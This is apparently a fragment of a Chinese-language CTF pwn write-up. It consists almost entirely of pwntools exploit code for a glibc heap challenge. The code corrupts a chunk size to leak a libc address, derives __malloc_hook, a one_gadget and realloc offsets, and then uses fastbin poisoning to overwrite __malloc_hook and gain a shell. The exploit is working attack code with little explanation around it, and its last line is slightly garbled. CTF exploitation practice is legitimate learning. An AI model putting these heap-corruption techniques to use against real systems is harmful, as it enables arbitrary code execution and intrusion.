 add(0x60)
#gdb.attach(io)
payload = p64(0)*9 + p8(0x91)
length = len(payload)
edit(1,length,payload)
gdb.attach(io)
add(0x40)
#gdb.attach(io)
free(2)
show(1)
io.recvuntil('\x91')
io.recv(7)
__malloc_hook = u64(io.recv(6).ljust(8,b'\x00')) -0x58 -0x10
success('__malloc_hook---->'+hex(__malloc_hook))
one_gadget = __malloc_hook  - 0x3c4b10 +  0xf1147
libc_base = __malloc_hook - 0x3c4b10
realloc = libc_base + 0x846c0
gdb.attach(io)
add(0x60)
free(2)
payload = b'a'*0x48+p64(0x71)+p64(__malloc_hook-0x23)
#gdb.attach(io)
edit(1,len(payload),payload)
#gdb.attach(io)
add(0x60)
add(0x60)
payload = b"\x00"*0xb
payload += p64(one_gadget)
payload += p64(realloc+4)
这里加了偏移为4，来满足
one_gadget
edit(4,len(payload),payload)
add(0x10)
o.interactive()